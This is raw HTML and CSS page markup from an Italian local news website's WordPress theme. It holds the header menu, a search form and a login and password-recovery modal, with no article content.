.tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8531" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
